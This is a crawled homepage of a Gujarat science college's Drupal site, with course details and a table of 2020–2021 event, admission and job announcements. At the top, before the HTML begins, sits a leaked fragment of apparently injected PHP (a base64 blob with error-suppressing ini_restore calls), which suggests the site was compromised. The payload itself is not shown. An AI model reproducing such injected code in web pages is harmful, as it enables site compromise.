

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nsc.ac.in/
body_size: 8408
content:
<?[base64]')); @ini_restore('error_log'); @ini_restore('display_errors'); /*5938291*/ ?><!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/Home" />
<link rel="shortlink" href="/node/546" />
<meta name="viewport" content="width=device-width" />
<title>Welcome to Shri P J Patel Nilkanth Science Campus | Shri P. J. Patel Nilkath College Campus, Maktupur</title>
<style type="text/css" media="all">
@import url("http://nsc.ac.in/modules/system/system.base.css?suyc95");
@import url("http://nsc.ac.in/modules/system/system.menus.css?suyc95");
@import url("http://nsc.ac.in/modules/system/system.messages.css?suyc95");
@import url("http://nsc.ac.in/modules/system/system.theme.css?suyc95");
</style>
<style type="text/css" media="all">
@import url("http://nsc.ac.in/modules/field/theme/field.css?suyc95");
@import url("http://nsc.ac.in/modules/node/node.css?suyc95");
@import url("http://nsc.ac.in/modules/user/user.css?suyc95");
@import url("http://nsc.ac.in/sites/all/modules/extlink/css/extlink.css?suyc95");
@import url("http://nsc.ac.in/sites/all/modules/views/css/views.css?suyc95");
@import url("http://nsc.ac.in/sites/all/modules/ckeditor/css/ckeditor.css?suyc95");
</style>
<style type="text/css" media="all">
@import url("http://nsc.ac.in/sites/all/modules/colorbox/styles/default/colorbox_style.css?suyc95");
@import url("http://nsc.ac.in/sites/all/modules/ctools/css/ctools.css?suyc95");
@import url("http://nsc.ac.in/sites/all/libraries/nivo-slider/themes/default/default.css?suyc95");
@import url("http://nsc.ac.in/sites/all/libraries/nivo-slider/nivo-slider.css?suyc95");
</style>
<style type="text/css" media="all">
@import url("http://nsc.ac.in/sites/all/themes/creative_responsive_theme/style.css?suyc95");
@import url("http://nsc.ac.in/sites/all/themes/creative_responsive_theme/media.css?suyc95");
</style>
<script type="text/javascript" src="http://nsc.ac.in/sites/all/modules/jquery_update/replace/jquery/1.12/jquery.min.js?v=1.12.4"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.migrateMute=false;jQuery.migrateTrace=true;
//--><!]]>
</script>
<script type="text/javascript" src="http://nsc.ac.in/sites/all/modules/jquery_update/replace/jquery-migrate/1/jquery-migrate.min.js?v=1"></script>
<script type="text/javascript" src="http://nsc.ac.in/misc/jquery-extend-3.4.0.js?v=1.12.4"></script>
<script type="text/javascript" src="http://nsc.ac.in/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.12.4"></script>
<script type="text/javascript" src="http://nsc.ac.in/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://nsc.ac.in/misc/drupal.js?suyc95"></script>
<script type="text/javascript" src="http://nsc.ac.in/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="http://nsc.ac.in/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script type="text/javascript" src="http://nsc.ac.in/sites/all/modules/jquery_update/replace/jquery.form/4/jquery.form.min.js?v=4.2.1"></script>
<script type="text/javascript" src="http://nsc.ac.in/misc/ajax.js?v=7.94"></script>
<script type="text/javascript" src="http://nsc.ac.in/sites/all/modules/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script type="text/javascript" src="http://nsc.ac.in/sites/all/modules/entityreference/js/entityreference.js?suyc95"></script>
<script type="text/javascript" src="http://nsc.ac.in/sites/all/libraries/colorbox/jquery.colorbox-min.js?suyc95"></script>
<script type="text/javascript" src="http://nsc.ac.in/sites/all/modules/colorbox/js/colorbox.js?suyc95"></script>
<script type="text/javascript" src="http://nsc.ac.in/sites/all/modules/colorbox/styles/default/colorbox_style.js?suyc95"></script>
<script type="text/javascript" src="http://nsc.ac.in/sites/all/modules/views/js/base.js?suyc95"></script>
<script type="text/javascript" src="http://nsc.ac.in/misc/progress.js?v=7.94"></script>
<script type="text/javascript" src="http://nsc.ac.in/sites/all/modules/views/js/ajax_view.js?suyc95"></script>
<script type="text/javascript" src="http://nsc.ac.in/sites/all/modules/nivo_slider/js/nivo_slider.js?suyc95"></script>
<script type="text/javascript" src="http://nsc.ac.in/sites/all/libraries/nivo-slider/jquery.nivo.slider.pack.js?suyc95"></script>
<script type="text/javascript" src="http://nsc.ac.in/sites/all/modules/extlink/js/extlink.js?suyc95"></script>
<script type="text/javascript" src="http://nsc.ac.in/sites/all/themes/creative_responsive_theme/js/custom.js?suyc95"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"creative_responsive_theme","theme_token":"dkf_qKaVIFeQnZNSto0M2Y2ytOK5ZUFsc8JEj87yftw","jquery_version":"1.12","jquery_version_token":"yf00JXu3BQiY5Nsi5EPPTq_PpXqiqbSNl6dwZlj8Mpk","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery-migrate\/1\/jquery-migrate.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/views\/js\/base.js":1,"misc\/progress.js":1,"sites\/all\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/nivo_slider\/js\/nivo_slider.js":1,"sites\/all\/libraries\/nivo-slider\/jquery.nivo.slider.pack.js":1,"sites\/all\/modules\/extlink\/js\/extlink.js":1,"sites\/all\/themes\/creative_responsive_theme\/js\/custom.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/extlink\/css\/extlink.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/nivo-slider\/themes\/default\/default.css":1,"sites\/all\/libraries\/nivo-slider\/nivo-slider.css":1,"sites\/all\/themes\/creative_responsive_theme\/style.css":1,"sites\/all\/themes\/creative_responsive_theme\/media.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/default\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:d9b507b1d8f3150a951dba0494b34a33":{"view_name":"announcement","view_display_id":"annouce_block","view_args":"","view_path":"node\/546","view_base_path":"announcement","view_dom_id":"d9b507b1d8f3150a951dba0494b34a33","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true,"\/Home?destination=node\/546":true},"better_exposed_filters":{"views":{"announcement":{"displays":{"annouce_block":{"filters":[]}}}}},"nivo_slider":{"effect":"random","slices":15,"boxCols":8,"boxRows":4,"animSpeed":500,"pauseTime":3000,"startSlide":0,"directionNav":true,"controlNav":true,"controlNavThumbs":false,"pauseOnHover":true,"manualAdvance":false,"prevText":"Prev","nextText":"Next","randomStart":false},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extIconPlacement":"append","extSubdomains":1,"extExclude":"","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)","extUseFontAwesome":false}});
//--><!]]>
</script>
<!--[if IE 8 ]>    <html class="ie8 ielt9"> <![endif]-->
<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-546 node-type-page">
	<div id="skip-link">
		<a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
	</div>
  	 <!-- /.region -->
	
<div id="header_wrapper">
  <div id="inner_header_wrapper">

    
    <header id="header" role="banner">
      <div id="logo"><a href="/" title="Home"><img src="http://nsc.ac.in/sites/default/files/d.jpg"/></a></div>
            <h1 id="site-title">
        <a href="/" title="Home"></a>
        <div id="site-description"></div>
      </h1>
      <div class="clear"></div>
    </header>

        <div class="menu_wrapper">
      <nav id="main-menu"  role="navigation">
        <a class="nav-toggle" href="#">Navigation</a>
        <div class="menu-navigation-container">
          <ul class="menu"><li class="first leaf"><a href="/" title="" class="active">Home</a></li>
<li class="expanded"><a href="/content/about-us" title="">About us</a><ul class="menu"><li class="first leaf"><a href="/content/management-and-governance">Management and Governance</a></li>
<li class="leaf"><a href="/content/presidents-message">President`s Message</a></li>
<li class="leaf"><a href="/content/meet-principal">Meet the Principal</a></li>
<li class="leaf"><a href="/content/facilities">Facilities</a></li>
<li class="last leaf"><a href="/content/vision-and-mission">Vision and Mission</a></li>
</ul></li>
<li class="leaf"><a href="/content/courses-offered" title="Courses offered in the college">Courses</a></li>
<li class="leaf"><a href="/faculty" title="">Faculty</a></li>
<li class="expanded"><a href="/content/research">Research</a><ul class="menu"><li class="first leaf"><a href="/books">Books, Book Chapters</a></li>
<li class="leaf"><a href="/invitedlectures">Invited Lectures</a></li>
<li class="leaf"><a href="/conference">Conference &amp; Seminar</a></li>
<li class="leaf"><a href="/training">Training Courses</a></li>
<li class="last leaf"><a href="/researchpaper_all">Research Paper</a></li>
</ul></li>
<li class="leaf"><a href="/events" title="Events">Events</a></li>
<li class="leaf"><a href="/announcement">Announcement</a></li>
<li class="expanded"><a href="/content/students" title="">Students</a><ul class="menu"><li class="first leaf"><a href="/student/achievements" title="">Achievements</a></li>
<li class="leaf"><a href="/college-toppers">College Toppers</a></li>
<li class="leaf"><a href="/content/eligibilty-admission">Eligibility For Admission</a></li>
<li class="last leaf"><a href="/video-gallery">Video Gallery</a></li>
</ul></li>
<li class="leaf"><a href="/content/admission">Admission</a></li>
<li class="last leaf"><a href="/contact">Contact us</a></li>
</ul>        </div>
        <div class="clear"></div>
      </nav><!-- end main-menu -->
    </div>
        
  </div>
</div>
  
  <div id="container">

          <div class="region region-slideshow">
  <div id="block-nivo-slider-nivo-slider" class="block block-nivo-slider">

      
  <div class="content">
      <div class="slider-wrapper theme-default">
    <div class="ribbon"></div>
    <div id="slider" class="nivoSlider">
      <img class="slide" id="slide-0" data-thumb="http://nsc.ac.in/sites/default/files/banner/3_0.jpg" data-transition="" src="http://nsc.ac.in/sites/default/files/banner/3_0.jpg" alt="" title="" /><img class="slide" id="slide-1" data-thumb="http://nsc.ac.in/sites/default/files/banner/3.JPG" data-transition="" src="http://nsc.ac.in/sites/default/files/banner/3.JPG" alt="" title="" /><img class="slide" id="slide-2" data-thumb="http://nsc.ac.in/sites/default/files/banner/WhatsApp%20Image%202021-06-21%20at%2011.40.14%20AM.jpeg" data-transition="" src="http://nsc.ac.in/sites/default/files/banner/WhatsApp%20Image%202021-06-21%20at%2011.40.14%20AM.jpeg" alt="" title="" /><img class="slide" id="slide-3" data-thumb="http://nsc.ac.in/sites/default/files/banner/SKILL%20DEVELOP%5BMENT%20PROGRAMME.jpg" data-transition="" src="http://nsc.ac.in/sites/default/files/banner/SKILL%20DEVELOP%5BMENT%20PROGRAMME.jpg" alt="" title="" /><img class="slide" id="slide-4" data-thumb="http://nsc.ac.in/sites/default/files/banner/2_0.jpg" data-transition="" src="http://nsc.ac.in/sites/default/files/banner/2_0.jpg" alt="" title="" /><img class="slide" id="slide-5" data-thumb="http://nsc.ac.in/sites/default/files/banner/brain%20stroming%20session.jpg" data-transition="" src="http://nsc.ac.in/sites/default/files/banner/brain%20stroming%20session.jpg" alt="" title="" /><img class="slide" id="slide-6" data-thumb="http://nsc.ac.in/sites/default/files/banner/1.JPG" data-transition="" src="http://nsc.ac.in/sites/default/files/banner/1.JPG" alt="" title="" /><img class="slide" id="slide-7" data-thumb="http://nsc.ac.in/sites/default/files/banner/WhatsApp%20Image%202022-06-17%20at%202.23.57%20PM.jpeg" data-transition="" src="http://nsc.ac.in/sites/default/files/banner/WhatsApp%20Image%202022-06-17%20at%202.23.57%20PM.jpeg" alt="" title="" /><img class="slide" id="slide-8" data-thumb="http://nsc.ac.in/sites/default/files/banner/IMG-20200101-WA0048.jpg" data-transition="" src="http://nsc.ac.in/sites/default/files/banner/IMG-20200101-WA0048.jpg" alt="" title="" /><img class="slide" id="slide-9" data-thumb="http://nsc.ac.in/sites/default/files/banner/TEACHERS%20DAY%20CELEBRATION.jpg" data-transition="" src="http://nsc.ac.in/sites/default/files/banner/TEACHERS%20DAY%20CELEBRATION.jpg" alt="" title="" />    </div>
  </div>
    </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
       <!-- Banner -->

           
    <div class="content-sidebar-wrap">

    <div id="content">
            <section id="post-content" role="main">
        <div class="messages error">
<h2 class="element-invisible">Error message</h2>
<em class="placeholder">User warning</em>: The following module is missing from the file system: <em class="placeholder">views_view_field</em>. For information about how to fix this, see <a href="https://www.drupal.org/node/2487215">the documentation page</a>. in <em class="placeholder">_drupal_trigger_error_with_delayed_logging()</em> (line <em class="placeholder">1181</em> of <em class="placeholder">/home/spuprpac/public_html/nsc.ac.in/includes/bootstrap.inc</em>).</div>
                <h1 class="page-title">Welcome to Shri P J Patel Nilkanth Science Campus</h1>                                        <div class="region region-content">
  <div id="block-system-main" class="block block-system">

      
  <div class="content">
                            
      
    
  <div class="content node-page">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>Nilkanth science college aims to deliver high levels of academic achievements with consistently good examination results. The College is programmed to be vibrant, friendly atmosphere, excellent pastoral care and its professional and caring partnerships between students, parents and teachers.</p>
<p>The college is conveniently situated close to Unjha town centre with its excellent rail and road networks. We offer a  Bachelor of Science ( B. Sc.) in subject Chemistry, Microbiology,Mathematics, Physics and Botany. </p>
</div></div></div>  </div>

      <footer>
          </footer>
  
    </div>
  
</div> <!-- /.block -->
<div id="block-views-announcement-annouce-block" class="block block-views">

        <h2 >Announcements </h2>
    
  <div class="content">
    <div class="view view-announcement view-id-announcement view-display-id-annouce_block view-dom-id-d9b507b1d8f3150a951dba0494b34a33">
        
  
  
      <div class="view-content">
      <table  class="views-table cols-6">
         <thead>
      <tr>
                  <th  class="views-field views-field-counter views-align-center" scope="col">
            Sr No          </th>
                  <th  class="views-field views-field-created active views-align-center" scope="col">
            <a href="/Home?order=created&amp;sort=asc" title="sort by Post date" class="active">Post date<img src="http://nsc.ac.in/misc/arrow-asc.png" width="13" height="13" alt="sort ascending" title="sort ascending" /></a>          </th>
                  <th  class="views-field views-field-title" scope="col">
            <a href="/Home?order=title&amp;sort=asc" title="sort by Title" class="active">Title</a>          </th>
                  <th  class="views-field views-field-field-link-annoucement" scope="col">
            Link          </th>
                  <th  class="views-field views-field-field-attachment" scope="col">
            Attachment          </th>
                  <th  class="views-field views-field-edit-node" scope="col">
                      </th>
              </tr>
    </thead>
    <tbody>
          <tr  class="odd views-row-first">
                  <td  class="views-field views-field-counter views-align-center">
            1          </td>
                  <td  class="views-field views-field-created active views-align-center">
            28/10/2021          </td>
                  <td  class="views-field views-field-title">
            SARDAR JYANTI CELEBRATION 30th OCTOMBER 20121          </td>
                  <td  class="views-field views-field-field-link-annoucement">
            <a href="https://docs.google.com/forms/d/e/1FAIpQLSfkGpir-IhgWZx6NTwDrO8ILUV9pwcgjhX3neL3Pnz_1IlTKw/viewform?usp=sf_link" rel="_blank">Link</a>          </td>
                  <td  class="views-field views-field-field-attachment">
                      </td>
                  <td  class="views-field views-field-edit-node">
                      </td>
              </tr>
          <tr  class="even">
                  <td  class="views-field views-field-counter views-align-center">
            2          </td>
                  <td  class="views-field views-field-created active views-align-center">
            28/09/2021          </td>
                  <td  class="views-field views-field-title">
            GANDHI JYANTI CELEBRATION 2021          </td>
                  <td  class="views-field views-field-field-link-annoucement">
            <a href="https://docs.google.com/forms/d/e/1FAIpQLScuAkZ-sJDarAx6E2I7r7qbiI9uUw8B7Vj0aB928XhR2jNefQ/viewform" rel="_blank">Link</a>          </td>
                  <td  class="views-field views-field-field-attachment">
                      </td>
                  <td  class="views-field views-field-edit-node">
                      </td>
              </tr>
          <tr  class="odd">
                  <td  class="views-field views-field-counter views-align-center">
            3          </td>
                  <td  class="views-field views-field-created active views-align-center">
            02/09/2021          </td>
                  <td  class="views-field views-field-title">
            Teacher&#039;s Day Celebration 2021          </td>
                  <td  class="views-field views-field-field-link-annoucement">
            <a href="https://docs.google.com/forms/d/e/1FAIpQLScj86_P4xoFsLsKDGPwfU2X1PodldGhy2jCMex-1ohjzscsqQ/viewform" rel="_blank">Link</a>          </td>
                  <td  class="views-field views-field-field-attachment">
                      </td>
                  <td  class="views-field views-field-edit-node">
                      </td>
              </tr>
          <tr  class="even">
                  <td  class="views-field views-field-counter views-align-center">
            4          </td>
                  <td  class="views-field views-field-created active views-align-center">
            30/07/2021          </td>
                  <td  class="views-field views-field-title">
            GURUPURNIMA CELEBRATION 2021-22          </td>
                  <td  class="views-field views-field-field-link-annoucement">
                      </td>
                  <td  class="views-field views-field-field-attachment">
            <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="http://nsc.ac.in/sites/default/files/announcement/%E0%AA%97%E0%AB%81%E0%AA%B0%E0%AB%81%E0%AA%AA%E0%AB%81%E0%AA%B0%E0%AB%8D%E0%AA%A3%E0%AA%BF%E0%AA%AE%E0%AA%BE2021-22%20%E0%AA%AA%E0%AB%8D%E0%AA%B0%E0%AB%87%E0%AA%B8%E0%AA%A8%E0%AB%8B%E0%AA%9F-converted.pdf" type="application/pdf; length=52744">ગુરુપુર્ણિમા2021-22 પ્રેસનોટ-converted.pdf</a></span>, <span class="file"><img class="file-icon" alt="Image icon" title="image/jpeg" src="/modules/file/icons/image-x-generic.png" /> <a href="http://nsc.ac.in/sites/default/files/announcement/IMG-20210728-WA0010.jpg" type="image/jpeg; length=145857">IMG-20210728-WA0010.jpg</a></span>, <span class="file"><img class="file-icon" alt="Image icon" title="image/jpeg" src="/modules/file/icons/image-x-generic.png" /> <a href="http://nsc.ac.in/sites/default/files/announcement/IMG-20210728-WA0006.jpg" type="image/jpeg; length=148629">IMG-20210728-WA0006.jpg</a></span>          </td>
                  <td  class="views-field views-field-edit-node">
                      </td>
              </tr>
          <tr  class="odd">
                  <td  class="views-field views-field-counter views-align-center">
            5          </td>
                  <td  class="views-field views-field-created active views-align-center">
            26/07/2021          </td>
                  <td  class="views-field views-field-title">
            Admission Form 2021-22          </td>
                  <td  class="views-field views-field-field-link-annoucement">
            <a href="https://docs.google.com/forms/d/e/1FAIpQLSeWsPKANYUiSyVitDcDmdNHhyh56Uuvp_XvV0ovQNtY04Ou0A/viewform" rel="_blank">Link</a>          </td>
                  <td  class="views-field views-field-field-attachment">
                      </td>
                  <td  class="views-field views-field-edit-node">
                      </td>
              </tr>
          <tr  class="even">
                  <td  class="views-field views-field-counter views-align-center">
            6          </td>
                  <td  class="views-field views-field-created active views-align-center">
            06/03/2021          </td>
                  <td  class="views-field views-field-title">
            INTERNATIONAL WOMAN&#039;S DAY CELEBRATION           </td>
                  <td  class="views-field views-field-field-link-annoucement">
            <a href="https://docs.google.com/forms/d/e/1FAIpQLSeVWiwEJkcAW3ufGNKcTwvSlU47RcqBoCRjTE9RWE2BWJae1w/viewform" rel="_blank">Link</a>          </td>
                  <td  class="views-field views-field-field-attachment">
                      </td>
                  <td  class="views-field views-field-edit-node">
                      </td>
              </tr>
          <tr  class="odd">
                  <td  class="views-field views-field-counter views-align-center">
            7          </td>
                  <td  class="views-field views-field-created active views-align-center">
            24/02/2021          </td>
                  <td  class="views-field views-field-title">
            CUTURAL ACTIVITY -2021          </td>
                  <td  class="views-field views-field-field-link-annoucement">
            <a href="https://docs.google.com/forms/d/e/1FAIpQLScVtnTpK2lIpzNKWSf3cqpbkDCQ0_MSStd2BYXQHNPeQaHb0A/viewform" rel="_blank">Link</a>          </td>
                  <td  class="views-field views-field-field-attachment">
                      </td>
                  <td  class="views-field views-field-edit-node">
                      </td>
              </tr>
          <tr  class="even">
                  <td  class="views-field views-field-counter views-align-center">
            8          </td>
                  <td  class="views-field views-field-created active views-align-center">
            19/02/2021          </td>
                  <td  class="views-field views-field-title">
            SPORT DAY CELEBRATION -19/2/2021          </td>
                  <td  class="views-field views-field-field-link-annoucement">
            <a href="https://docs.google.com/forms/d/e/1FAIpQLSexcnAAvHvpI4KLuOhsFo0I_9hb-OrKsiGXlhqpTb8s4qmjQw/viewform?usp=sf_link" rel="_blank">Link</a>          </td>
                  <td  class="views-field views-field-field-attachment">
                      </td>
                  <td  class="views-field views-field-edit-node">
                      </td>
              </tr>
          <tr  class="odd">
                  <td  class="views-field views-field-counter views-align-center">
            9          </td>
                  <td  class="views-field views-field-created active views-align-center">
            12/01/2021          </td>
                  <td  class="views-field views-field-title">
            SWAMI VIVEKANADA JAYANTI &amp; NATIONAL YOUTH DAY  EASSY WRITING COMPETITION            </td>
                  <td  class="views-field views-field-field-link-annoucement">
            <a href="https://docs.google.com/forms/d/e/1FAIpQLSee5PKEvdoFJlZwWjIjSMjsFbp7aIuGBBMuFizl7YmuTqajNw/viewform" rel="_blank">Link</a>          </td>
                  <td  class="views-field views-field-field-attachment">
                      </td>
                  <td  class="views-field views-field-edit-node">
                      </td>
              </tr>
          <tr  class="even">
                  <td  class="views-field views-field-counter views-align-center">
            10          </td>
                  <td  class="views-field views-field-created active views-align-center">
            12/01/2021          </td>
                  <td  class="views-field views-field-title">
            SWAMI VIVEKANANDA JAYANTI &amp; NATIONAL YOUTH DAY  QUIZ COMPETITION           </td>
                  <td  class="views-field views-field-field-link-annoucement">
            <a href="https://docs.google.com/forms/d/e/1FAIpQLSeEcRONJha4B5o-qYsdo89gfSMDOAv5_hCLVd0dVfpLzH5DPg/viewform" rel="_blank">Link</a>          </td>
                  <td  class="views-field views-field-field-attachment">
                      </td>
                  <td  class="views-field views-field-edit-node">
                      </td>
              </tr>
          <tr  class="odd">
                  <td  class="views-field views-field-counter views-align-center">
            11          </td>
                  <td  class="views-field views-field-created active views-align-center">
            09/01/2021          </td>
                  <td  class="views-field views-field-title">
            SWAMI VIVEKANADA JAYANTI &amp; NATIONAL YOUTH DAY  QUIZ COMPETITION REGISTRATION           </td>
                  <td  class="views-field views-field-field-link-annoucement">
            <a href="https://docs.google.com/forms/d/e/1FAIpQLSf9A7kW8pJDxL8lGpQAApzz70LoVLEUvoU9hzAAmNM0OeAlgw/viewform" rel="_blank">Link</a>          </td>
                  <td  class="views-field views-field-field-attachment">
                      </td>
                  <td  class="views-field views-field-edit-node">
                      </td>
              </tr>
          <tr  class="even">
                  <td  class="views-field views-field-counter views-align-center">
            12          </td>
                  <td  class="views-field views-field-created active views-align-center">
            09/01/2021          </td>
                  <td  class="views-field views-field-title">
            SWAMI VIVEKANADA JAYANTI &amp; NATIONAL YOUTH DAY  EASSY WRITING COMPETITION REGISTRATION           </td>
                  <td  class="views-field views-field-field-link-annoucement">
            <a href="https://docs.google.com/forms/d/e/1FAIpQLSd08laQGq3JrgDdfluPRh7dqBcH6Cnop9G7TGuSHVlQdwF9-w/viewform" rel="_blank">Link</a>          </td>
                  <td  class="views-field views-field-field-attachment">
                      </td>
                  <td  class="views-field views-field-edit-node">
                      </td>
              </tr>
          <tr  class="odd">
                  <td  class="views-field views-field-counter views-align-center">
            13          </td>
                  <td  class="views-field views-field-created active views-align-center">
            09/01/2021          </td>
                  <td  class="views-field views-field-title">
            SWAMI VIVEKANANDA JAYANTI &amp; NATIONAL YOUTH DAY  ELOCUTION COMPETITION REGISTRATION           </td>
                  <td  class="views-field views-field-field-link-annoucement">
            <a href="https://docs.google.com/forms/d/e/1FAIpQLSfdphgIRsnw91B4rEzsOHFQD2XZceB3oTvbTPmthtr439F2wQ/viewform" rel="_blank">Link</a>          </td>
                  <td  class="views-field views-field-field-attachment">
                      </td>
                  <td  class="views-field views-field-edit-node">
                      </td>
              </tr>
          <tr  class="even">
                  <td  class="views-field views-field-counter views-align-center">
            14          </td>
                  <td  class="views-field views-field-created active views-align-center">
            19/12/2020          </td>
                  <td  class="views-field views-field-title">
            B.Sc Chemistry માટે ઊંઝા જોબ અરજી -2020           </td>
                  <td  class="views-field views-field-field-link-annoucement">
            <a href="https://docs.google.com/forms/d/e/1FAIpQLSdPDg28NsMl9vtG5Y2aNulooPHsm-n8gFyMgFtS2ATPsO9vyA/viewform" rel="_blank">Link</a>          </td>
                  <td  class="views-field views-field-field-attachment">
                      </td>
                  <td  class="views-field views-field-edit-node">
                      </td>
              </tr>
          <tr  class="odd">
                  <td  class="views-field views-field-counter views-align-center">
            15          </td>
                  <td  class="views-field views-field-created active views-align-center">
            02/12/2020          </td>
                  <td  class="views-field views-field-title">
            મતદાર તરીકે લાયકાત ધરાવતા વિધ્યાર્થીઓનું લિસ્ટ -2020          </td>
                  <td  class="views-field views-field-field-link-annoucement">
            <a href="https://docs.google.com/forms/d/e/1FAIpQLSeQ4yhJpW-cqoiWzn5lAttOECet73SVyhRUpIoh6KHB98iPmA/viewform" rel="_blank">Link</a>          </td>
                  <td  class="views-field views-field-field-attachment">
                      </td>
                  <td  class="views-field views-field-edit-node">
                      </td>
              </tr>
          <tr  class="even">
                  <td  class="views-field views-field-counter views-align-center">
            16          </td>
                  <td  class="views-field views-field-created active views-align-center">
            01/12/2020          </td>
                  <td  class="views-field views-field-title">
            W0RLD AIDS DAY નિમિતે ક્વિઝ સ્પર્ધા - 2020          </td>
                  <td  class="views-field views-field-field-link-annoucement">
            <a href="https://docs.google.com/forms/d/12oaxVlqLmgW9c3M2rJtHsQhq1p2xgWAlx1SunrGRHAs/viewform?chromeless=1&amp;edit_requested=true" rel="_blank">Link</a>          </td>
                  <td  class="views-field views-field-field-attachment">
                      </td>
                  <td  class="views-field views-field-edit-node">
                      </td>
              </tr>
          <tr  class="odd">
                  <td  class="views-field views-field-counter views-align-center">
            17          </td>
                  <td  class="views-field views-field-created active views-align-center">
            28/11/2020          </td>
                  <td  class="views-field views-field-title">
            હેમચંદ્રાચાર્યની જીવન શૈલી -યુનિવર્સિટિ લેવલ નિબંધ સ્પર્ધા માં ભાગલેવા માટેનું રજીસ્ટ્રેશન ફોર્મ -2020          </td>
                  <td  class="views-field views-field-field-link-annoucement">
            <a href="https://docs.google.com/forms/d/e/1FAIpQLScbkq1qWoiChqC9VTgGbb1hO7NACUjWCoBneXZwW-hh-o-Caw/viewform" rel="_blank">Link</a>          </td>
                  <td  class="views-field views-field-field-attachment">
                      </td>
                  <td  class="views-field views-field-edit-node">
                      </td>
              </tr>
          <tr  class="even">
                  <td  class="views-field views-field-counter views-align-center">
            18          </td>
                  <td  class="views-field views-field-created active views-align-center">
            30/10/2020          </td>
                  <td  class="views-field views-field-title">
            સરદાર વલ્લભભાઇ પટેલ -2020 દિવસ નિમિત્તે ક્વિઝ સ્પર્ધા          </td>
                  <td  class="views-field views-field-field-link-annoucement">
            <a href="https://docs.google.com/forms/d/1IFduOVZhhQI4My3SKZOIuxMuW4aqRLiZ7IVQm53BVwc/edit" rel="_blank">Link</a>          </td>
                  <td  class="views-field views-field-field-attachment">
                      </td>
                  <td  class="views-field views-field-edit-node">
                      </td>
              </tr>
          <tr  class="odd">
                  <td  class="views-field views-field-counter views-align-center">
            19          </td>
                  <td  class="views-field views-field-created active views-align-center">
            27/10/2020          </td>
                  <td  class="views-field views-field-title">
             સરદાર વલ્લભભાઇ પટેલ -2020 દિવસ નિમિત્તે ક્વિઝ સ્પર્ધા માં ભાગ લેવા માટેની રજીસ્ટ્રેશન લીંક          </td>
                  <td  class="views-field views-field-field-link-annoucement">
            <a href="https://docs.google.com/forms/d/e/1FAIpQLSelQkXIsArW7OR36u4RtbHQjuC6ZAFyQsEBDVMMZQbjluCS7w/viewform" rel="_blank">Link</a>          </td>
                  <td  class="views-field views-field-field-attachment">
                      </td>
                  <td  class="views-field views-field-edit-node">
                      </td>
              </tr>
          <tr  class="even views-row-last">
                  <td  class="views-field views-field-counter views-align-center">
            20          </td>
                  <td  class="views-field views-field-created active views-align-center">
            09/10/2020          </td>
                  <td  class="views-field views-field-title">
            B.SC કેમેસ્ટ્રી ની ગાંધીધામ,કરછ માટે જોબ અરજીપત્રક          </td>
                  <td  class="views-field views-field-field-link-annoucement">
            <a href="https://docs.google.com/forms/d/e/1FAIpQLSd4B8FJLqMuw1tT8Wcyd5TMU9DASdDKHmUbuNTCUqQd2WQtHA/viewform" rel="_blank">Link</a>          </td>
                  <td  class="views-field views-field-field-attachment">
                      </td>
                  <td  class="views-field views-field-edit-node">
                      </td>
              </tr>
      </tbody>
</table>
